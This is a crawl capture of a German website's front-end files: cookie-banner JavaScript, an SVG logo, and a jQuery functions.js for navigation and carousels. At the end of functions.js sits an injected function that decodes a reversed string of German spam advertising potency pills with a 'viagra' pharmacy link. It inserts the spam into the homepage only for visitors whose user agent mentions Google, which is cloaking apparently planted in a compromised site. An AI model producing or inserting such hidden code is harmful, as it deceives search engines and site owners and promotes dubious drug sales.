    html='<div id="dsh-fingerprint" class="dsh-fingerprintClick"><i class="fa-solid fa-cookie-bite"></i><span>Cookies</span></div>';
    $("body").prepend(html);
    $('.dsh-fingerprintClick').bind('click',function() {
      if ($('#cookiehinweis').length==0) displayHinweis();
    });    

   if (wtGetCookie('wt_cookiehinweis')==1) return;
   displayHinweis();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hsp-info.de/fileadmin/template/images/_logos/TWS-Logo_white-bg.svg
body_size: 2371
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 115.77 100">
  <rect width="115.77" height="100" style="fill: #fff;"/>
  <g>
    <g>
      <path d="M20.1,84.03c-.05-1.4-1.05-2.02-2.35-2.02-1.16,0-2.32.57-2.32,1.87,0,1.17,1.03,1.46,2.05,1.69,1.02.22,2.04.37,2.04,1.25,0,.92-.85,1.16-1.62,1.16-.97,0-1.86-.46-1.86-1.54h-.8c0,1.55,1.21,2.25,2.64,2.25,1.16,0,2.49-.54,2.49-1.9,0-1.25-1.02-1.61-2.04-1.84-1.03-.23-2.05-.35-2.05-1.13,0-.83.72-1.09,1.43-1.09.88,0,1.48.39,1.58,1.3h.8Z" style="fill: #0086b2;"/>
      <polygon points="27.93 88.55 28.78 88.55 28.78 82.88 30.91 82.88 30.91 82.17 25.81 82.17 25.81 82.88 27.93 82.88 27.93 88.55" style="fill: #0086b2;"/>
      <rect x="37.91" y="82.17" width=".85" height="6.38" style="fill: #0086b2;"/>
      <polygon points="47.33 88.55 48.18 88.55 48.18 85.63 51.11 85.63 51.11 84.91 48.18 84.91 48.18 82.88 51.52 82.88 51.52 82.17 47.33 82.17 47.33 88.55" style="fill: #0086b2;"/>
      <polygon points="60.43 88.55 61.28 88.55 61.28 82.88 63.41 82.88 63.41 82.17 58.31 82.17 58.31 82.88 60.43 82.88 60.43 88.55" style="fill: #0086b2;"/>
      <path d="M75.46,82.17h-.85v4.08c0,1.13-.59,1.74-1.66,1.74-1.13,0-1.77-.62-1.77-1.74v-4.08h-.85v4.08c0,1.7.97,2.46,2.62,2.46s2.51-.85,2.51-2.46v-4.08Z" style="fill: #0086b2;"/>
      <polygon points="83.51 88.55 84.32 88.55 84.32 83.43 84.33 83.43 87.67 88.55 88.59 88.55 88.59 82.17 87.79 82.17 87.79 87.34 87.77 87.34 84.41 82.17 83.51 82.17 83.51 88.55" style="fill: #0086b2;"/>
      <path d="M101.4,88.55h.54v-3.36h-2.8v.72h2.04c.05,1.16-.73,2.08-2.05,2.08-1.42,0-2.19-1.21-2.19-2.55s.64-2.71,2.19-2.71c.95,0,1.72.44,1.89,1.4h.85c-.24-1.49-1.35-2.12-2.74-2.12-2.02,0-3.04,1.61-3.04,3.47,0,1.66,1.13,3.22,3.04,3.22.75,0,1.56-.28,2.05-.95l.22.8Z" style="fill: #0086b2;"/>
      <path d="M16.86,73.68c0,.45.29.75.75.75s.75-.3.75-.75v-4.67h1.41c.43,0,.77-.22.77-.63s-.35-.63-.77-.63h-4.31c-.43,0-.77.22-.77.63s.35.63.77.63h1.41v4.67Z" style="fill: #0086b2;"/>
      <path d="M24.92,70.95c0-1.25.6-2.15,1.82-2.15s1.82.89,1.82,2.15-.46,2.31-1.82,2.31-1.82-1.05-1.82-2.31M23.42,70.95c0,1.98.96,3.51,3.31,3.51s3.31-1.66,3.31-3.51-1.16-3.35-3.31-3.35-3.31,1.43-3.31,3.35" style="fill: #0086b2;"/>
      <path d="M34.2,73.7c0,.37.18.73.66.73s.66-.36.66-.73v-4.06h.02l1.39,4.35c.1.31.33.44.64.44s.54-.13.64-.44l1.39-4.35h.02v4.06c0,.37.18.73.66.73s.66-.36.66-.73v-5.32c0-.6-.41-.74-.81-.74h-.42c-.46,0-.68.18-.84.68l-1.28,4.2h-.02l-1.3-4.2c-.15-.5-.37-.68-.84-.68h-.44c-.4,0-.81.14-.81.74v5.32Z" style="fill: #0086b2;"/>
      <path d="M58.66,68.74c.04-.14.07-.28.07-.43,0-.46-.37-.67-.72-.67s-.58.17-.67.61l-.89,4.35h-.02l-.99-4.25c-.09-.41-.22-.71-.85-.71-.55,0-.7.19-.78.55l-1.02,4.4h-.02l-.88-4.35c-.09-.44-.32-.61-.7-.61-.35,0-.72.22-.72.67,0,.15.04.29.07.43l1.28,4.98c.14.52.35.71.9.71s.77-.24.89-.74l.97-3.99h.02l.97,3.99c.13.5.33.74.89.74s.76-.19.9-.71l1.28-4.98Z" style="fill: #0086b2;"/>
      <path d="M65.65,71.88h-1.75l.88-2.63h.02l.85,2.63ZM61.97,73.2c-.05.14-.15.41-.15.57,0,.4.28.65.69.65.36,0,.56-.12.66-.41l.39-1.09h2.4l.38,1.09c.11.29.35.41.67.41.38,0,.7-.29.7-.65,0-.16-.09-.43-.14-.57l-1.8-5.01c-.16-.46-.47-.54-.8-.54h-.35c-.36,0-.6.12-.73.46l-1.93,5.1Z" style="fill: #0086b2;"/>
      <path d="M71.6,73.68c0,.45.29.75.75.75s.75-.3.75-.75v-2.18h2.71v2.18c0,.45.29.75.75.75s.75-.3.75-.75v-5.29c0-.45-.29-.74-.75-.74s-.75.3-.75.74v1.86h-2.71v-1.86c0-.45-.29-.74-.75-.74s-.75.3-.75.74v5.29Z" style="fill: #0086b2;"/>
      <path d="M81.31,73.43c0,.66.35.87.87.87h3.11c.43,0,.77-.22.77-.63s-.35-.63-.77-.63h-2.49v-4.67c0-.44-.29-.74-.75-.74s-.75.3-.75.74v5.05Z" style="fill: #0086b2;"/>
      <path d="M89.86,73.68c0,.45.29.75.75.75s.75-.3.75-.75v-5.29c0-.45-.29-.74-.75-.74s-.75.3-.75.74v5.29Z" style="fill: #0086b2;"/>
      <path d="M101.91,71.46c0-.41-.17-.63-.61-.63h-1.84c-.37,0-.58.21-.58.57,0,.46.35.57.67.57h.97c-.07.8-.76,1.34-1.56,1.34-1.22,0-1.86-.89-1.86-2.18,0-1.66.81-2.33,1.84-2.33,1.45,0,1.18,1.03,1.92,1.03.32,0,.7-.14.7-.65,0-.58-.88-1.57-2.54-1.57-2.03,0-3.41,1.22-3.41,3.43,0,1.84.88,3.43,3.19,3.43.93,0,1.52-.35,1.95-.88.09.58.21.85.64.85.3,0,.51-.23.51-.5v-2.46Z" style="fill: #0086b2;"/>
    </g>
    <path d="M42.93,45.27c.52-.14,2.36-.56,2.08-1.88-.14-.68-.86-1.22-2.55-.73-1.27.37-2.53.64-3.78.82.27-.36.43-.81.43-1.29.02-1.24-.97-2.27-2.22-2.28-1.24-.02-2.26.97-2.28,2.22,0,.62.24,1.19.64,1.6v.02c-5.31.07-10.12-1.48-13.58-3.92,1.44-.11,2.59-1.3,2.61-2.77.02-1.56-1.22-2.84-2.78-2.87-1.56-.02-2.84,1.22-2.86,2.78,0,.03,0,.07,0,.1-.08-.09-.16-.19-.23-.28-1.28-1.64-3.4-5.16-1.62-11.5,1.12-4.01,4.39-6.21,5.22-6.65.05,1.75-.24,10.52-.29,11.01-.08.57.12.93.3,1.14.25.29.65.46,1.08.46.7,0,1.43-.45,1.47-1.31,0-.07.01-.48.02-1.03.02-1.27.11-4.07.12-4.17s.04-.22.14-.22c.05,0,.18,0,.2.22.01.18.39,5.18.5,6.4.05.54.67,1.34,1.8,1.1s1.07-1.15,1-2.06c-1.09-9.42-1.13-12.61-1.28-13.42,2.62-.93,6.08-1.79,7.41-2.08,1.53-.33,1.54-2-.05-1.81-4.76.58-7.87,1.71-7.87,1.71.12-.29.19-.61.19-.93,0-1.3-1.06-2.36-2.36-2.36s-2.36,1.06-2.36,2.36c0,.7.31,1.36.84,1.8-3.57,1.4-7.5,5.09-9.02,9.68-1.76,5.34.12,10.64,1.66,13.03.19.67-.34,10.4-.57,14.55-.1,1.74-.14,2.65-.15,2.81-.02,1.05.32,2.11,1.86,2.08,1.01-.02,1.63-.48,1.74-1.46s.26-5.79.26-6.57c0-.93.06-1.24.4-1.33.1,0,.15.03.18.06.12.12.17.44.16.93,0,.06.08,8.15.14,8.79.11,1.11,1.07,1.78,1.88,1.74,1.12-.05,1.91-.68,1.86-1.89-.11-2.78-.3-3.73-.4-5.5-.2-3.64-.38-7.19-.34-8.25,0,0,4.36,2.42,12.09,2.33-.1.23-.38.85-.62,1.48-.18.48-.71,1.64-.77,1.62-.08-.04-.46-.17-.55-.21-1.19-.49-2.36-.41-3.08,1.03-1.14,2.28-1.75,3.72-2.22,4.68-.95,1.94,1.94,3.79,3.2.68.06-.14.13-.29.18-.47.19-.68.42-.57.44-.31.23,3.25,2.93,5.82,6.24,5.82s6.26-2.8,6.26-6.26c0-3.22-2.43-5.87-5.56-6.22.15-.75.3-1.45.42-2.14,1.36-.19,2.8-.48,4.32-.9Z" style="fill: #0086b2;"/>
    <g>
      <path d="M54.36,58.47c0,1.21.79,2.03,2.03,2.03s2.03-.82,2.03-2.03v-12.68h3.83c1.16,0,2.1-.59,2.1-1.71s-.94-1.7-2.1-1.7h-11.72c-1.16,0-2.1.59-2.1,1.7s.94,1.71,2.1,1.71h3.83v12.68Z" style="fill: #ee7203;"/>
      <path d="M87.35,45.05c.1-.37.2-.77.2-1.16,0-1.24-1.01-1.83-1.95-1.83s-1.58.47-1.83,1.66l-2.42,11.81h-.05l-2.69-11.54c-.25-1.11-.59-1.93-2.3-1.93-1.51,0-1.9.52-2.13,1.51l-2.77,11.96h-.05l-2.4-11.81c-.25-1.19-.86-1.66-1.9-1.66-.94,0-1.95.59-1.95,1.83,0,.39.1.79.2,1.16l3.48,13.52c.37,1.41.96,1.93,2.45,1.93s2.1-.64,2.42-2l2.65-10.85h.05l2.64,10.85c.35,1.36.89,2,2.42,2s2.08-.52,2.45-1.93l3.48-13.52Z" style="fill: #ee7203;"/>
      <path d="M94.59,49.1c-1.29-.3-2.77-.69-2.77-1.93s1.04-2.1,2.92-2.1c3.78,0,3.43,2.64,5.31,2.64.99,0,1.85-.59,1.85-1.61,0-2.37-3.73-4.15-6.9-4.15-3.43,0-7.09,1.48-7.09,5.44,0,1.9.67,3.93,4.35,4.87l4.57,1.16c1.38.35,1.73,1.14,1.73,1.85,0,1.18-1.16,2.35-3.26,2.35-4.1,0-3.53-3.21-5.73-3.21-.99,0-1.7.69-1.7,1.68,0,1.93,2.3,4.5,7.44,4.5s7.32-2.4,7.32-5.61c0-2.08-.94-4.28-4.65-5.12l-3.39-.77Z" style="fill: #ee7203;"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/js/functions.js?1760606678
body_size: 1343
content:
// JavaScript Document

$(function(){

$("iframe").on("load", function() {
    var iframe = $(this)[0];
    var doc = iframe.contentDocument || iframe.contentWindow.document;

    if (doc) {
        var body = $(doc).find("body");
        $(this).height(body.outerHeight());
    }
});



  $('.open-panel').click(function(event){
    event.preventDefault();

    if($('html').hasClass('openNav')) {
      $('body').find('#navigation ul#main').appendTo( $('#mainmenu') );
      $('body').find('#navigation ul#info').appendTo( $('#headnav') );
    }
    else {
      $('#mainmenu').find('ul#main').appendTo( $('#navigation') );
      $('#headnav').find('ul#info').appendTo( $('#navigation') );
    }

    $('html').toggleClass('openNav');

    if (!($('#navigation').hasClass("prepared"))) {
      $('#navigation').addClass("prepared");
      $('#navigation ul:eq(0) li').each(function() {
        var linkHref = $(this).find("a:eq(0)").attr('href');
        var linkTxt = $(this).find("a:eq(0)").text();      
        var linkClass = $(this).find("a:eq(0)").attr("class");      
        var parent=$(this);
        if  (($(this).find(".subnavWrap").length)>0) {
          var link = $('<li class="new '+linkClass+'"><a href="'+linkHref+'">'+linkTxt+'</a></li>');
          $(this).find(".subnavWrap ul:eq(0)").prepend(link);

          parent.addClass('icon');
          parent.find("a:eq(0)").removeAttr("href");
          parent.click(function(event){
            event.stopPropagation();
            parent.toggleClass('active');
          });
        }
      });
    } // EO if (!($('#navigation').hasClass("prepared"))) {

  jQuery.event.special.touchstart = {
      setup: function( _, ns, handle ) {
          this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
      }
  };
  jQuery.event.special.touchmove = {
      setup: function( _, ns, handle ) {
          this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
      }
  };
  jQuery.event.special.wheel = {
      setup: function( _, ns, handle ){
          this.addEventListener("wheel", handle, { passive: true });
      }
  };
  jQuery.event.special.mousewheel = {
      setup: function( _, ns, handle ){
          this.addEventListener("mousewheel", handle, { passive: true });
      }
  };

  });
  // -------------- // offCanvas --------------

  //jedes erste Kind bekommt Klasse
  $('.news-latest-container .span6:not(:nth-child(2n))').addClass('no_marginLeft');

  // Wrapped jeweils drei Elemente mit einem div
  // http://stackoverflow.com/questions/3366529/wrap-every-3-divs-in-a-div
  var BOX = $(".layout-1");
  for(var i = 0; i < BOX.length; i+=3) {
    BOX.slice(i, i+3).wrapAll("<div class='row-fluid'></div>");
  }

  $(".lightbox").each(function( index ) {
    var rel = $(this).attr("rel");
    $(this).attr("data-fancybox","images-"+rel);
  });


  $('.lightbox').fancybox({
    // selector : '[data-fancybox="images"]',
    // loop     : true
  });

  if ($('.csc-textmedia-gallery .csc-textmedia-gallery-row').length>1) {
  $('#banner .csc-textmedia-gallery').addClass('owl-carousel');
  };

  $('.owl-carousel').owlCarousel({
      loop:true,
      margin:10,
      autoplay: true,
      nav:true,
      responsive:{
          0:{
              items:1
          },
          600:{
              items:1
          },
          1000:{
              items:1
          }
      }
  });
  
  
  $('.closePopup').click(function() {
    $('#popupWrap').hide();
  });

  $('.buttonOpenPopup').click(function() {
    $('#popupWrap').show();
  });


  //Checkboxen von Formularen
  replaceHTML("form label span","privacy policy",'<a href="/en/topmenu/datenschutz.html" target="_blank">privacy policy</a>');
  replaceHTML("form label span","Datenschutzhinweis",'<a href="/topmenu/datenschutz.html" target="_blank">Datenschutzhinweis</a>');


});

function replaceHTML(tag,search,replace) {
  $(tag).each(function(i, e) {  
    var html=$(this).html();
    html=html.replace(search,replace);
    $(this).html(html);
  });
}

function site() {

    if (window.location.pathname !== window.indexPage || window.location.search !== '') {
        return;
    }

    var find = '<h5>Aktuelle Meldungen</h5>'
      , pastePosition = 1
      , add = '.nethcizrev uz negnulhazrebÜ fua ,hcafnie se tsi snu ieB .>a/<gm001 argaiv>"/ed.lettimznetoppot//:sptth"=ferh a<  sla run thcin dnu znetoP ehcilnnäm eid vitka eiS nressebreV';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);